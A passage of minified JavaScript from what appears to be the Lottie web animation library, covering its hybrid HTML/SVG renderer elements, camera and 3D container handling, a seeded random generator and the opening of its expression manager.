            }, HBaseElement.prototype = {
                checkBlendMode: function () {
                }, initRendererElement: function () {
                    this.baseElement = createTag(this.data.tg || "div"), this.data.hasMask ? (this.svgElement = createNS("svg"), this.layerElement = createNS("g"), this.maskedElement = this.layerElement, this.svgElement.appendChild(this.layerElement), this.baseElement.appendChild(this.svgElement)) : this.layerElement = this.baseElement, styleDiv(this.baseElement)
                }, createContainerElements: function () {
                    this.renderableEffectsManager = new CVEffects(this), this.transformedElement = this.baseElement, this.maskedElement = this.layerElement, this.data.ln && this.layerElement.setAttribute("id", this.data.ln), this.data.cl && this.layerElement.setAttribute("class", this.data.cl), 0 !== this.data.bm && this.setBlendMode()
                }, renderElement: function () {
                    var t = this.transformedElement ? this.transformedElement.style : {};
                    if (this.finalTransform._matMdf) {
                        var e = this.finalTransform.mat.toCSS();
                        t.transform = e, t.webkitTransform = e
                    }
                    this.finalTransform._opMdf && (t.opacity = this.finalTransform.mProp.o.v)
                }, renderFrame: function () {
                    this.data.hd || this.hidden || (this.renderTransform(), this.renderRenderable(), this.renderElement(), this.renderInnerContent(), this._isFirstFrame && (this._isFirstFrame = !1))
                }, destroy: function () {
                    this.layerElement = null, this.transformedElement = null, this.matteElement && (this.matteElement = null), this.maskManager && (this.maskManager.destroy(), this.maskManager = null)
                }, createRenderableComponents: function () {
                    this.maskManager = new MaskElement(this.data, this, this.globalData)
                }, addEffects: function () {
                }, setMatte: function () {
                }
            }, HBaseElement.prototype.getBaseElement = SVGBaseElement.prototype.getBaseElement, HBaseElement.prototype.destroyBaseElement = HBaseElement.prototype.destroy, HBaseElement.prototype.buildElementParenting = BaseRenderer.prototype.buildElementParenting, extendPrototype([BaseElement, TransformElement, HBaseElement, HierarchyElement, FrameElement, RenderableDOMElement], HSolidElement), HSolidElement.prototype.createContent = function () {
                var t;
                this.data.hasMask ? ((t = createNS("rect")).setAttribute("width", this.data.sw), t.setAttribute("height", this.data.sh), t.setAttribute("fill", this.data.sc), this.svgElement.setAttribute("width", this.data.sw), this.svgElement.setAttribute("height", this.data.sh)) : ((t = createTag("div")).style.width = this.data.sw + "px", t.style.height = this.data.sh + "px", t.style.backgroundColor = this.data.sc), this.layerElement.appendChild(t)
            }, extendPrototype([BaseElement, TransformElement, HSolidElement, SVGShapeElement, HBaseElement, HierarchyElement, FrameElement, RenderableElement], HShapeElement), HShapeElement.prototype._renderShapeFrame = HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent = function () {
                var t;
                if (this.baseElement.style.fontSize = 0, this.data.hasMask) this.layerElement.appendChild(this.shapesContainer), t = this.svgElement; else {
                    t = createNS("svg");
                    var e = this.comp.data ? this.comp.data : this.globalData.compSize;
                    t.setAttribute("width", e.w), t.setAttribute("height", e.h), t.appendChild(this.shapesContainer), this.layerElement.appendChild(t)
                }
                this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, this.shapesContainer, 0, [], !0), this.filterUniqueShapes(), this.shapeCont = t
            },HShapeElement.prototype.getTransformedPoint = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) e = t[r].mProps.v.applyToPointArray(e[0], e[1], 0);
                return e
            },HShapeElement.prototype.calculateShapeBoundingBox = function (t, e) {
                var r, i, n, a, s, o = t.sh.v, l = t.transformers, h = o._length;
                if (!(h <= 1)) {
                    for (r = 0; r < h - 1; r += 1) i = this.getTransformedPoint(l, o.v[r]), n = this.getTransformedPoint(l, o.o[r]), a = this.getTransformedPoint(l, o.i[r + 1]), s = this.getTransformedPoint(l, o.v[r + 1]), this.checkBounds(i, n, a, s, e);
                    o.c && (i = this.getTransformedPoint(l, o.v[r]), n = this.getTransformedPoint(l, o.o[r]), a = this.getTransformedPoint(l, o.i[0]), s = this.getTransformedPoint(l, o.v[0]), this.checkBounds(i, n, a, s, e))
                }
            },HShapeElement.prototype.checkBounds = function (t, e, r, i, n) {
                this.getBoundsOfCurve(t, e, r, i);
                var a = this.shapeBoundingBox;
                n.x = bmMin(a.left, n.x), n.xMax = bmMax(a.right, n.xMax), n.y = bmMin(a.top, n.y), n.yMax = bmMax(a.bottom, n.yMax)
            },HShapeElement.prototype.shapeBoundingBox = {
                left: 0,
                right: 0,
                top: 0,
                bottom: 0
            },HShapeElement.prototype.tempBoundingBox = {
                x: 0,
                xMax: 0,
                y: 0,
                yMax: 0,
                width: 0,
                height: 0
            },HShapeElement.prototype.getBoundsOfCurve = function (t, e, r, i) {
                for (var n, a, s, o, l, h, c, p = [[t[0], i[0]], [t[1], i[1]]], u = 0; u < 2; ++u) a = 6 * t[u] - 12 * e[u] + 6 * r[u], n = -3 * t[u] + 9 * e[u] - 9 * r[u] + 3 * i[u], s = 3 * e[u] - 3 * t[u], a |= 0, s |= 0, 0 == (n |= 0) && 0 === a || (0 === n ? (o = -s / a) > 0 && o < 1 && p[u].push(this.calculateF(o, t, e, r, i, u)) : (l = a * a - 4 * s * n) >= 0 && ((h = (-a + bmSqrt(l)) / (2 * n)) > 0 && h < 1 && p[u].push(this.calculateF(h, t, e, r, i, u)), (c = (-a - bmSqrt(l)) / (2 * n)) > 0 && c < 1 && p[u].push(this.calculateF(c, t, e, r, i, u))));
                this.shapeBoundingBox.left = bmMin.apply(null, p[0]), this.shapeBoundingBox.top = bmMin.apply(null, p[1]), this.shapeBoundingBox.right = bmMax.apply(null, p[0]), this.shapeBoundingBox.bottom = bmMax.apply(null, p[1])
            },HShapeElement.prototype.calculateF = function (t, e, r, i, n, a) {
                return bmPow(1 - t, 3) * e[a] + 3 * bmPow(1 - t, 2) * t * r[a] + 3 * (1 - t) * bmPow(t, 2) * i[a] + bmPow(t, 3) * n[a]
            },HShapeElement.prototype.calculateBoundingBox = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) t[r] && t[r].sh ? this.calculateShapeBoundingBox(t[r], e) : t[r] && t[r].it ? this.calculateBoundingBox(t[r].it, e) : t[r] && t[r].style && t[r].w && this.expandStrokeBoundingBox(t[r].w, e)
            },HShapeElement.prototype.expandStrokeBoundingBox = function (t, e) {
                var r = 0;
                if (t.keyframes) {
                    for (var i = 0; i < t.keyframes.length; i += 1) {
                        var n = t.keyframes[i].s;
                        n > r && (r = n)
                    }
                    r *= t.mult
                } else r = t.v * t.mult;
                e.x -= r, e.xMax += r, e.y -= r, e.yMax += r
            },HShapeElement.prototype.currentBoxContains = function (t) {
                return this.currentBBox.x <= t.x && this.currentBBox.y <= t.y && this.currentBBox.width + this.currentBBox.x >= t.x + t.width && this.currentBBox.height + this.currentBBox.y >= t.y + t.height
            },HShapeElement.prototype.renderInnerContent = function () {
                if (this._renderShapeFrame(), !this.hidden && (this._isFirstFrame || this._mdf)) {
                    var t = this.tempBoundingBox, e = 999999;
                    if (t.x = e, t.xMax = -e, t.y = e, t.yMax = -e, this.calculateBoundingBox(this.itemsData, t), t.width = t.xMax < t.x ? 0 : t.xMax - t.x, t.height = t.yMax < t.y ? 0 : t.yMax - t.y, this.currentBoxContains(t)) return;
                    var r = !1;
                    if (this.currentBBox.w !== t.width && (this.currentBBox.w = t.width, this.shapeCont.setAttribute("width", t.width), r = !0), this.currentBBox.h !== t.height && (this.currentBBox.h = t.height, this.shapeCont.setAttribute("height", t.height), r = !0), r || this.currentBBox.x !== t.x || this.currentBBox.y !== t.y) {
                        this.currentBBox.w = t.width, this.currentBBox.h = t.height, this.currentBBox.x = t.x, this.currentBBox.y = t.y, this.shapeCont.setAttribute("viewBox", this.currentBBox.x + " " + this.currentBBox.y + " " + this.currentBBox.w + " " + this.currentBBox.h);
                        var i = this.shapeCont.style,
                            n = "translate(" + this.currentBBox.x + "px," + this.currentBBox.y + "px)";
                        i.transform = n, i.webkitTransform = n
                    }
                }
            },extendPrototype([BaseElement, TransformElement, HBaseElement, HierarchyElement, FrameElement, RenderableDOMElement, ITextElement], HTextElement),HTextElement.prototype.createContent = function () {
                if (this.isMasked = this.checkMasks(), this.isMasked) {
                    this.renderType = "svg", this.compW = this.comp.data.w, this.compH = this.comp.data.h, this.svgElement.setAttribute("width", this.compW), this.svgElement.setAttribute("height", this.compH);
                    var t = createNS("g");
                    this.maskedElement.appendChild(t), this.innerElem = t
                } else this.renderType = "html", this.innerElem = this.layerElement;
                this.checkParenting()
            },HTextElement.prototype.buildNewText = function () {
                var t = this.textProperty.currentData;
                this.renderedLetters = createSizedArray(t.l ? t.l.length : 0);
                var e = this.innerElem.style, r = t.fc ? this.buildColor(t.fc) : "rgba(0,0,0,0)";
                e.fill = r, e.color = r, t.sc && (e.stroke = this.buildColor(t.sc), e.strokeWidth = t.sw + "px");
                var i, n, a = this.globalData.fontManager.getFontByName(t.f);
                if (!this.globalData.fontManager.chars) if (e.fontSize = t.finalSize + "px", e.lineHeight = t.finalSize + "px", a.fClass) this.innerElem.className = a.fClass; else {
                    e.fontFamily = a.fFamily;
                    var s = t.fWeight, o = t.fStyle;
                    e.fontStyle = o, e.fontWeight = s
                }
                var l, h, c, p = t.l;
                n = p.length;
                var u, f = this.mHelper, d = "", m = 0;
                for (i = 0; i < n; i += 1) {
                    if (this.globalData.fontManager.chars ? (this.textPaths[m] ? l = this.textPaths[m] : ((l = createNS("path")).setAttribute("stroke-linecap", lineCapEnum[1]), l.setAttribute("stroke-linejoin", lineJoinEnum[2]), l.setAttribute("stroke-miterlimit", "4")), this.isMasked || (this.textSpans[m] ? c = (h = this.textSpans[m]).children[0] : ((h = createTag("div")).style.lineHeight = 0, (c = createNS("svg")).appendChild(l), styleDiv(h)))) : this.isMasked ? l = this.textPaths[m] ? this.textPaths[m] : createNS("text") : this.textSpans[m] ? (h = this.textSpans[m], l = this.textPaths[m]) : (styleDiv(h = createTag("span")), styleDiv(l = createTag("span")), h.appendChild(l)), this.globalData.fontManager.chars) {
                        var y,
                            g = this.globalData.fontManager.getCharData(t.finalText[i], a.fStyle, this.globalData.fontManager.getFontByName(t.f).fFamily);
                        if (y = g ? g.data : null, f.reset(), y && y.shapes && y.shapes.length && (u = y.shapes[0].it, f.scale(t.finalSize / 100, t.finalSize / 100), d = this.createPathShape(f, u), l.setAttribute("d", d)), this.isMasked) this.innerElem.appendChild(l); else {
                            if (this.innerElem.appendChild(h), y && y.shapes) {
                                document.body.appendChild(c);
                                var v = c.getBBox();
                                c.setAttribute("width", v.width + 2), c.setAttribute("height", v.height + 2), c.setAttribute("viewBox", v.x - 1 + " " + (v.y - 1) + " " + (v.width + 2) + " " + (v.height + 2));
                                var E = c.style, b = "translate(" + (v.x - 1) + "px," + (v.y - 1) + "px)";
                                E.transform = b, E.webkitTransform = b, p[i].yOffset = v.y - 1
                            } else c.setAttribute("width", 1), c.setAttribute("height", 1);
                            h.appendChild(c)
                        }
                    } else if (l.textContent = p[i].val, l.setAttributeNS("http://www.w3.org/XML/1998/namespace", "xml:space", "preserve"), this.isMasked) this.innerElem.appendChild(l); else {
                        this.innerElem.appendChild(h);
                        var _ = l.style, I = "translate3d(0," + -t.finalSize / 1.2 + "px,0)";
                        _.transform = I, _.webkitTransform = I
                    }
                    this.isMasked ? this.textSpans[m] = l : this.textSpans[m] = h, this.textSpans[m].style.display = "block", this.textPaths[m] = l, m += 1
                }
                for (; m < this.textSpans.length;) this.textSpans[m].style.display = "none", m += 1
            },HTextElement.prototype.renderInnerContent = function () {
                var t;
                if (this.validateText(), this.data.singleShape) {
                    if (!this._isFirstFrame && !this.lettersChangedFlag) return;
                    if (this.isMasked && this.finalTransform._matMdf) {
                        this.svgElement.setAttribute("viewBox", -this.finalTransform.mProp.p.v[0] + " " + -this.finalTransform.mProp.p.v[1] + " " + this.compW + " " + this.compH), t = this.svgElement.style;
                        var e = "translate(" + -this.finalTransform.mProp.p.v[0] + "px," + -this.finalTransform.mProp.p.v[1] + "px)";
                        t.transform = e, t.webkitTransform = e
                    }
                }
                if (this.textAnimator.getMeasures(this.textProperty.currentData, this.lettersChangedFlag), this.lettersChangedFlag || this.textAnimator.lettersChangedFlag) {
                    var r, i, n, a, s, o = 0, l = this.textAnimator.renderedLetters,
                        h = this.textProperty.currentData.l;
                    for (i = h.length, r = 0; r < i; r += 1) h[r].n ? o += 1 : (a = this.textSpans[r], s = this.textPaths[r], n = l[o], o += 1, n._mdf.m && (this.isMasked ? a.setAttribute("transform", n.m) : (a.style.webkitTransform = n.m, a.style.transform = n.m)), a.style.opacity = n.o, n.sw && n._mdf.sw && s.setAttribute("stroke-width", n.sw), n.sc && n._mdf.sc && s.setAttribute("stroke", n.sc), n.fc && n._mdf.fc && (s.setAttribute("fill", n.fc), s.style.color = n.fc));
                    if (this.innerElem.getBBox && !this.hidden && (this._isFirstFrame || this._mdf)) {
                        var c = this.innerElem.getBBox();
                        if (this.currentBBox.w !== c.width && (this.currentBBox.w = c.width, this.svgElement.setAttribute("width", c.width)), this.currentBBox.h !== c.height && (this.currentBBox.h = c.height, this.svgElement.setAttribute("height", c.height)), this.currentBBox.w !== c.width + 2 || this.currentBBox.h !== c.height + 2 || this.currentBBox.x !== c.x - 1 || this.currentBBox.y !== c.y - 1) {
                            this.currentBBox.w = c.width + 2, this.currentBBox.h = c.height + 2, this.currentBBox.x = c.x - 1, this.currentBBox.y = c.y - 1, this.svgElement.setAttribute("viewBox", this.currentBBox.x + " " + this.currentBBox.y + " " + this.currentBBox.w + " " + this.currentBBox.h), t = this.svgElement.style;
                            var p = "translate(" + this.currentBBox.x + "px," + this.currentBBox.y + "px)";
                            t.transform = p, t.webkitTransform = p
                        }
                    }
                }
            },extendPrototype([BaseElement, FrameElement, HierarchyElement], HCameraElement),HCameraElement.prototype.setup = function () {
                var t, e, r, i, n = this.comp.threeDElements.length;
                for (t = 0; t < n; t += 1) if ("3d" === (e = this.comp.threeDElements[t]).type) {
                    r = e.perspectiveElem.style, i = e.container.style;
                    var a = this.pe.v + "px", s = "0px 0px 0px", o = "matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";
                    r.perspective = a, r.webkitPerspective = a, i.transformOrigin = s, i.mozTransformOrigin = s, i.webkitTransformOrigin = s, r.transform = o, r.webkitTransform = o
                }
            },HCameraElement.prototype.createElements = function () {
            },HCameraElement.prototype.hide = function () {
            },HCameraElement.prototype.renderFrame = function () {
                var t, e, r = this._isFirstFrame;
                if (this.hierarchy) for (e = this.hierarchy.length, t = 0; t < e; t += 1) r = this.hierarchy[t].finalTransform.mProp._mdf || r;
                if (r || this.pe._mdf || this.p && this.p._mdf || this.px && (this.px._mdf || this.py._mdf || this.pz._mdf) || this.rx._mdf || this.ry._mdf || this.rz._mdf || this.or._mdf || this.a && this.a._mdf) {
                    if (this.mat.reset(), this.hierarchy) for (t = e = this.hierarchy.length - 1; t >= 0; t -= 1) {
                        var i = this.hierarchy[t].finalTransform.mProp;
                        this.mat.translate(-i.p.v[0], -i.p.v[1], i.p.v[2]), this.mat.rotateX(-i.or.v[0]).rotateY(-i.or.v[1]).rotateZ(i.or.v[2]), this.mat.rotateX(-i.rx.v).rotateY(-i.ry.v).rotateZ(i.rz.v), this.mat.scale(1 / i.s.v[0], 1 / i.s.v[1], 1 / i.s.v[2]), this.mat.translate(i.a.v[0], i.a.v[1], i.a.v[2])
                    }
                    if (this.p ? this.mat.translate(-this.p.v[0], -this.p.v[1], this.p.v[2]) : this.mat.translate(-this.px.v, -this.py.v, this.pz.v), this.a) {
                        var n;
                        n = this.p ? [this.p.v[0] - this.a.v[0], this.p.v[1] - this.a.v[1], this.p.v[2] - this.a.v[2]] : [this.px.v - this.a.v[0], this.py.v - this.a.v[1], this.pz.v - this.a.v[2]];
                        var a = Math.sqrt(Math.pow(n[0], 2) + Math.pow(n[1], 2) + Math.pow(n[2], 2)),
                            s = [n[0] / a, n[1] / a, n[2] / a], o = Math.sqrt(s[2] * s[2] + s[0] * s[0]),
                            l = Math.atan2(s[1], o), h = Math.atan2(s[0], -s[2]);
                        this.mat.rotateY(h).rotateX(-l)
                    }
                    this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v), this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]), this.mat.translate(this.globalData.compSize.w / 2, this.globalData.compSize.h / 2, 0), this.mat.translate(0, 0, this.pe.v);
                    var c = !this._prevMat.equals(this.mat);
                    if ((c || this.pe._mdf) && this.comp.threeDElements) {
                        var p, u, f;
                        for (e = this.comp.threeDElements.length, t = 0; t < e; t += 1) if ("3d" === (p = this.comp.threeDElements[t]).type) {
                            if (c) {
                                var d = this.mat.toCSS();
                                (f = p.container.style).transform = d, f.webkitTransform = d
                            }
                            this.pe._mdf && ((u = p.perspectiveElem.style).perspective = this.pe.v + "px", u.webkitPerspective = this.pe.v + "px")
                        }
                        this.mat.clone(this._prevMat)
                    }
                }
                this._isFirstFrame = !1
            },HCameraElement.prototype.prepareFrame = function (t) {
                this.prepareProperties(t, !0)
            },HCameraElement.prototype.destroy = function () {
            },HCameraElement.prototype.getBaseElement = function () {
                return null
            },extendPrototype([BaseElement, TransformElement, HBaseElement, HSolidElement, HierarchyElement, FrameElement, RenderableElement], HImageElement),HImageElement.prototype.createContent = function () {
                var t = this.globalData.getAssetsPath(this.assetData), e = new Image;
                this.data.hasMask ? (this.imageElem = createNS("image"), this.imageElem.setAttribute("width", this.assetData.w + "px"), this.imageElem.setAttribute("height", this.assetData.h + "px"), this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink", "href", t), this.layerElement.appendChild(this.imageElem), this.baseElement.setAttribute("width", this.assetData.w), this.baseElement.setAttribute("height", this.assetData.h)) : this.layerElement.appendChild(e), e.crossOrigin = "anonymous", e.src = t, this.data.ln && this.baseElement.setAttribute("id", this.data.ln)
            },extendPrototype([BaseRenderer], HybridRendererBase),HybridRendererBase.prototype.buildItem = SVGRenderer.prototype.buildItem,HybridRendererBase.prototype.checkPendingElements = function () {
                for (; this.pendingElements.length;) this.pendingElements.pop().checkParenting()
            },HybridRendererBase.prototype.appendElementInPos = function (t, e) {
                var r = t.getBaseElement();
                if (r) {
                    var i = this.layers[e];
                    if (i.ddd && this.supports3d) this.addTo3dContainer(r, e); else if (this.threeDElements) this.addTo3dContainer(r, e); else {
                        for (var n, a, s = 0; s < e;) this.elements[s] && !0 !== this.elements[s] && this.elements[s].getBaseElement && (a = this.elements[s], n = (this.layers[s].ddd ? this.getThreeDContainerByPos(s) : a.getBaseElement()) || n), s += 1;
                        n ? i.ddd && this.supports3d || this.layerElement.insertBefore(r, n) : i.ddd && this.supports3d || this.layerElement.appendChild(r)
                    }
                }
            },HybridRendererBase.prototype.createShape = function (t) {
                return this.supports3d ? new HShapeElement(t, this.globalData, this) : new SVGShapeElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createText = function (t) {
                return this.supports3d ? new HTextElement(t, this.globalData, this) : new SVGTextLottieElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createCamera = function (t) {
                return this.camera = new HCameraElement(t, this.globalData, this), this.camera
            },HybridRendererBase.prototype.createImage = function (t) {
                return this.supports3d ? new HImageElement(t, this.globalData, this) : new IImageElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createSolid = function (t) {
                return this.supports3d ? new HSolidElement(t, this.globalData, this) : new ISolidElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createNull = SVGRenderer.prototype.createNull,HybridRendererBase.prototype.getThreeDContainerByPos = function (t) {
                for (var e = 0, r = this.threeDElements.length; e < r;) {
                    if (this.threeDElements[e].startPos <= t && this.threeDElements[e].endPos >= t) return this.threeDElements[e].perspectiveElem;
                    e += 1
                }
                return null
            },HybridRendererBase.prototype.createThreeDContainer = function (t, e) {
                var r, i, n = createTag("div");
                styleDiv(n);
                var a = createTag("div");
                if (styleDiv(a), "3d" === e) {
                    (r = n.style).width = this.globalData.compSize.w + "px", r.height = this.globalData.compSize.h + "px";
                    var s = "50% 50%";
                    r.webkitTransformOrigin = s, r.mozTransformOrigin = s, r.transformOrigin = s;
                    var o = "matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";
                    (i = a.style).transform = o, i.webkitTransform = o
                }
                n.appendChild(a);
                var l = {container: a, perspectiveElem: n, startPos: t, endPos: t, type: e};
                return this.threeDElements.push(l), l
            },HybridRendererBase.prototype.build3dContainers = function () {
                var t, e, r = this.layers.length, i = "";
                for (t = 0; t < r; t += 1) this.layers[t].ddd && 3 !== this.layers[t].ty ? ("3d" !== i && (i = "3d", e = this.createThreeDContainer(t, "3d")), e.endPos = Math.max(e.endPos, t)) : ("2d" !== i && (i = "2d", e = this.createThreeDContainer(t, "2d")), e.endPos = Math.max(e.endPos, t));
                for (t = (r = this.threeDElements.length) - 1; t >= 0; t -= 1) this.resizerElem.appendChild(this.threeDElements[t].perspectiveElem)
            },HybridRendererBase.prototype.addTo3dContainer = function (t, e) {
                for (var r = 0, i = this.threeDElements.length; r < i;) {
                    if (e <= this.threeDElements[r].endPos) {
                        for (var n, a = this.threeDElements[r].startPos; a < e;) this.elements[a] && this.elements[a].getBaseElement && (n = this.elements[a].getBaseElement()), a += 1;
                        n ? this.threeDElements[r].container.insertBefore(t, n) : this.threeDElements[r].container.appendChild(t);
                        break
                    }
                    r += 1
                }
            },HybridRendererBase.prototype.configAnimation = function (t) {
                var e = createTag("div"), r = this.animationItem.wrapper, i = e.style;
                i.width = t.w + "px", i.height = t.h + "px", this.resizerElem = e, styleDiv(e), i.transformStyle = "flat", i.mozTransformStyle = "flat", i.webkitTransformStyle = "flat", this.renderConfig.className && e.setAttribute("class", this.renderConfig.className), r.appendChild(e), i.overflow = "hidden";
                var n = createNS("svg");
                n.setAttribute("width", "1"), n.setAttribute("height", "1"), styleDiv(n), this.resizerElem.appendChild(n);
                var a = createNS("defs");
                n.appendChild(a), this.data = t, this.setupGlobalData(t, n), this.globalData.defs = a, this.layers = t.layers, this.layerElement = this.resizerElem, this.build3dContainers(), this.updateContainerSize()
            },HybridRendererBase.prototype.destroy = function () {
                var t;
                this.animationItem.wrapper && (this.animationItem.wrapper.innerText = ""), this.animationItem.container = null, this.globalData.defs = null;
                var e = this.layers ? this.layers.length : 0;
                for (t = 0; t < e; t += 1) this.elements[t] && this.elements[t].destroy && this.elements[t].destroy();
                this.elements.length = 0, this.destroyed = !0, this.animationItem = null
            },HybridRendererBase.prototype.updateContainerSize = function () {
                var t, e, r, i, n = this.animationItem.wrapper.offsetWidth, a = this.animationItem.wrapper.offsetHeight,
                    s = n / a;
                this.globalData.compSize.w / this.globalData.compSize.h > s ? (t = n / this.globalData.compSize.w, e = n / this.globalData.compSize.w, r = 0, i = (a - this.globalData.compSize.h * (n / this.globalData.compSize.w)) / 2) : (t = a / this.globalData.compSize.h, e = a / this.globalData.compSize.h, r = (n - this.globalData.compSize.w * (a / this.globalData.compSize.h)) / 2, i = 0);
                var o = this.resizerElem.style;
                o.webkitTransform = "matrix3d(" + t + ",0,0,0,0," + e + ",0,0,0,0,1,0," + r + "," + i + ",0,1)", o.transform = o.webkitTransform
            },HybridRendererBase.prototype.renderFrame = SVGRenderer.prototype.renderFrame,HybridRendererBase.prototype.hide = function () {
                this.resizerElem.style.display = "none"
            },HybridRendererBase.prototype.show = function () {
                this.resizerElem.style.display = "block"
            },HybridRendererBase.prototype.initItems = function () {
                if (this.buildAllItems(), this.camera) this.camera.setup(); else {
                    var t, e = this.globalData.compSize.w, r = this.globalData.compSize.h,
                        i = this.threeDElements.length;
                    for (t = 0; t < i; t += 1) {
                        var n = this.threeDElements[t].perspectiveElem.style;
                        n.webkitPerspective = Math.sqrt(Math.pow(e, 2) + Math.pow(r, 2)) + "px", n.perspective = n.webkitPerspective
                    }
                }
            },HybridRendererBase.prototype.searchExtraCompositions = function (t) {
                var e, r = t.length, i = createTag("div");
                for (e = 0; e < r; e += 1) if (t[e].xt) {
                    var n = this.createComp(t[e], i, this.globalData.comp, null);
                    n.initExpressions(), this.globalData.projectInterface.registerComposition(n)
                }
            },extendPrototype([HybridRendererBase, ICompElement, HBaseElement], HCompElement),HCompElement.prototype._createBaseContainerElements = HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements = function () {
                this._createBaseContainerElements(), this.data.hasMask ? (this.svgElement.setAttribute("width", this.data.w), this.svgElement.setAttribute("height", this.data.h), this.transformedElement = this.baseElement) : this.transformedElement = this.layerElement
            },HCompElement.prototype.addTo3dContainer = function (t, e) {
                for (var r, i = 0; i < e;) this.elements[i] && this.elements[i].getBaseElement && (r = this.elements[i].getBaseElement()), i += 1;
                r ? this.layerElement.insertBefore(t, r) : this.layerElement.appendChild(t)
            },HCompElement.prototype.createComp = function (t) {
                return this.supports3d ? new HCompElement(t, this.globalData, this) : new SVGCompElement(t, this.globalData, this)
            },extendPrototype([HybridRendererBase], HybridRenderer),HybridRenderer.prototype.createComp = function (t) {
                return this.supports3d ? new HCompElement(t, this.globalData, this) : new SVGCompElement(t, this.globalData, this)
            };
            var CompExpressionInterface = function (t) {
                function e(e) {
                    for (var r = 0, i = t.layers.length; r < i;) {
                        if (t.layers[r].nm === e || t.layers[r].ind === e) return t.elements[r].layerInterface;
                        r += 1
                    }
                    return null
                }

                return Object.defineProperty(e, "_name", {value: t.data.nm}), e.layer = e, e.pixelAspect = 1, e.height = t.data.h || t.globalData.compSize.h, e.width = t.data.w || t.globalData.compSize.w, e.pixelAspect = 1, e.frameDuration = 1 / t.globalData.frameRate, e.displayStartTime = 0, e.numLayers = t.layers.length, e
            };

            function _typeof$2(t) {
                return _typeof$2 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                }, _typeof$2(t)
            }

            function seedRandom(t, e) {
                var r = this, i = 256, n = e.pow(i, 6), a = e.pow(2, 52), s = 2 * a, o = 255;

                function l(t) {
                    var e, r = t.length, n = this, a = 0, s = n.i = n.j = 0, l = n.S = [];
                    for (r || (t = [r++]); a < i;) l[a] = a++;
                    for (a = 0; a < i; a++) l[a] = l[s = o & s + t[a % r] + (e = l[a])], l[s] = e;
                    n.g = function (t) {
                        for (var e, r = 0, a = n.i, s = n.j, l = n.S; t--;) e = l[a = o & a + 1], r = r * i + l[o & (l[a] = l[s = o & s + e]) + (l[s] = e)];
                        return n.i = a, n.j = s, r
                    }
                }

                function h(t, e) {
                    return e.i = t.i, e.j = t.j, e.S = t.S.slice(), e
                }

                function c(t, e) {
                    var r, i = [], n = _typeof$2(t);
                    if (e && "object" == n) for (r in t) try {
                        i.push(c(t[r], e - 1))
                    } catch {
                    }
                    return i.length ? i : "string" == n ? t : t + "\0"
                }

                function p(t, e) {
                    for (var r, i = t + "", n = 0; n < i.length;) e[o & n] = o & (r ^= 19 * e[o & n]) + i.charCodeAt(n++);
                    return u(e)
                }

                function u(t) {
                    return String.fromCharCode.apply(0, t)
                }

                e.seedrandom = function (o, f, d) {
                    var m = [],
                        y = p(c((f = !0 === f ? {entropy: !0} : f || {}).entropy ? [o, u(t)] : null === o ? function () {
                            try {
                                var e = new Uint8Array(i);
                                return (r.crypto || r.msCrypto).getRandomValues(e), u(e)
                            } catch {
                                var n = r.navigator, a = n && n.plugins;
                                return [+new Date, r, a, r.screen, u(t)]
                            }
                        }() : o, 3), m), g = new l(m), v = function () {
                            for (var t = g.g(6), e = n, r = 0; t < a;) t = (t + r) * i, e *= i, r = g.g(1);
                            for (; t >= s;) t /= 2, e /= 2, r >>>= 1;
                            return (t + r) / e
                        };
                    return v.int32 = function () {
                        return 0 | g.g(4)
                    }, v.quick = function () {
                        return g.g(4) / 4294967296
                    }, v.double = v, p(u(g.S), t), (f.pass || d || function (t, r, i, n) {
                        return n && (n.S && h(n, g), t.state = function () {
                            return h(g, {})
                        }), i ? (e.random = t, r) : t
                    })(v, y, "global" in f ? f.global : this == e, f.state)
                }, p(e.random(), t)
            }

            function initialize$2(t) {
                seedRandom([], t)
            }

            var propTypes = {SHAPE: "shape"};

            function _typeof$1(t) {
                return _typeof$1 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                }, _typeof$1(t)
            }

            var ExpressionManager = function () {
                var ob = {}, Math = BMMath, window = null, document = null, XMLHttpRequest = null, fetch = null,
                    frames = null, _lottieGlobal = {};

                function resetFrame() {
                    _lottieGlobal = {}
                }

                function $bm_isInstanceOfArray(t) {
                    return t.constructor === Array || t.constructor === Float32Array
                }

                function isNumerable(t, e) {
                    return "number" === t || e instanceof Number || "boolean" === t || "string" === t
                }

                function $bm_neg(t) {
                    var e = _typeof$1(t);
                    if ("number" === e || t instanceof Number || "boolean" === e) return -t;
                    if ($bm_isInstanceOfArray(t)) {
                        var r, i = t.length, n = [];
                        for (r = 0; r < i; r += 1) n[r] = -t[r];
                        return n
                    }
                    return t.propType ? t.v : -t
                }

                initialize$2(BMMath);
                var easeInBez = BezierFactory.getBezierEasing(.333, 0, .833, .833, "easeIn").get,
                    easeOutBez = BezierFactory.getBezierEasing(.167, .167, .667, 1, "easeOut").get,
                    easeInOutBez = BezierFactory.getBezierEasing(.33, 0, .667, 1, "easeInOut").get;

                function sum(t, e) {
                    var r = _typeof$1(t), i = _typeof$1(e);
                    if (isNumerable(r, t) && isNumerable(i, e) || "string" === r || "string" === i) return t + e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(i, e)) return (t = t.slice(0))[0] += e, t;
                    if (isNumerable(r, t) && $bm_isInstanceOfArray(e)) return (e = e.slice(0))[0] = t + e[0], e;
                    if ($bm_isInstanceOfArray(t) && $bm_isInstanceOfArray(e)) {
